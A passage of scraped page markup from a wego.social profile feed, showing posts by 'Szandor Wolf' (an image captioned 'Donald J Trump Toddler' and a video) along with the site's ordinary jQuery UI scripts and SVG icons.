    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6314891" data-post-id="6314891"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
      <img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" id="updateImage-76457" class="avatar" alt="Szandor Wolf profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="76457">
            <!-- <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62"><b>Szandor Wolf</b></a> -->
            <a ondblclick="window.open('https://wego.social/szandor62')" class="pointer" ><b>Szandor Wolf</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-76457" class="alert-box-76457 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(76457, 0)" class="  btn btn-default btn-sm alert-box-button-76457" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6314891_donald-j-trump-toddler.html" title="2023-01-07T12:25:11+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6314891_donald-j-trump-toddler.html" title="7 Jan 2023 - 12:25 pm" target="_blank">7 Jan 2023 - 12:25 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="6314891" data-language="" data-trans-btn="6314891">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6314891">
                <p onclick="Wo_OpenLightBox(6314891)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6314891"> Donald J Trump Toddler</span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2023/01/Kyzm5H9eUxaXML2SHeij_07_15d9daeeef1beb56a1a9a02e99ef4075_image.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(6314891);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6314891_donald-j-trump-toddler.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6314891 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6314891 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6307803" data-post-id="6307803"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
      <img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" id="updateImage-76457" class="avatar" alt="Szandor Wolf profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="76457">
            <!-- <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62"><b>Szandor Wolf</b></a> -->
            <a ondblclick="window.open('https://wego.social/szandor62')" class="pointer" ><b>Szandor Wolf</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-76457" class="alert-box-76457 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(76457, 0)" class="  btn btn-default btn-sm alert-box-button-76457" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6307803" title="2023-01-04T20:57:39+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6307803" title="4 Jan 2023 - 08:57 pm" target="_blank">4 Jan 2023 - 08:57 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6307803">
                <p onclick="Wo_OpenLightBox(6307803)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6307803"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <div class="user-ad-container" id="0">
	<video id="video--6307803" onplay="Wo_AddVideoViews($(this).attr('data-post-video'))" class="video-js vjs-big-play-centered " controls preload="auto" poster="" data-setup="{}" data-post-video="6307803" style="width:100%;height:500px;">
	    <source src="https://wego.social/upload/videos/2023/01/rRl7bdyvB1FenSFgjlnh_04_fde675902c8bb6e542e8c26b94654d17_video.mp4" type='video/mp4'>
	    <source src="https://wego.social/upload/videos/2023/01/rRl7bdyvB1FenSFgjlnh_04_fde675902c8bb6e542e8c26b94654d17_video.mp4" type='video/webm'> 
	</video>
</div>  
<script>
fluidPlayer('video--6307803', {
    layoutControls: {
        primaryColor:           "#a84849",
        fillToContainer: true,
    }
});
</script>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6307803">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6307803 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6307803 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6281414" data-post-id="6281414"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
      <img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" id="updateImage-76457" class="avatar" alt="Szandor Wolf profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="76457">
            <!-- <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62"><b>Szandor Wolf</b></a> -->
            <a ondblclick="window.open('https://wego.social/szandor62')" class="pointer" ><b>Szandor Wolf</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 